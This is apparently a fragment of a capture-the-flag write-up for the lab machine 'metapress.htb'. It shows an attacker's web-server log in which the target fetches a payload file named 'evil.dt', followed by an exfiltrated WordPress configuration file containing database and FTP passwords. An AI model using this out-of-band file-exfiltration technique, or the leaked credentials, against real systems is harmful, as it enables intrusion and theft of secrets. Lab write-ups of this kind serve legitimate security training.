 [Wed May 29 16:13:46 2024] 10.10.11.186:36440 Closing
[Wed May 29 16:13:47 2024] 10.10.11.186:36454 Accepted
[Wed May 29 16:13:47 2024] 10.10.11.186:36454 [200]: GET /evil.dt
[Wed May 29 16:13:47 2024] 10.10.11.186:36454 Closing
[Wed May 29 16:13:47 2024] 10.10.11.186:36470 Accepted
[Wed May 29 16:13:47 2024]
<?php
/** The name of the database for WordPress */
define( 'DB_NAME', 'blog' );
/** MySQL database username */
define( 'DB_USER', 'blog' );
/** MySQL database password */
define( 'DB_PASSWORD', '635Aq@TdqrCwXFUZ' );
/** MySQL hostname */
define( 'DB_HOST', 'localhost' );
/** Database Charset to use in creating database tables. */
define( 'DB_CHARSET', 'utf8mb4' );
/** The Database Collate type. Don't change this if in doubt. */
define( 'DB_COLLATE', '' );
define( 'FS_METHOD', 'ftpext' );
define( 'FTP_USER', 'metapress.htb' );
define( 'FTP_PASS', '9NYS_ii@FyL_p5M2NvJ' );
define( 'FTP_HOST', 'ftp.metapress.htb' );
define( 'FTP_BASE', 'blog/' );
define( 'FTP_SSL', false );
/**#@+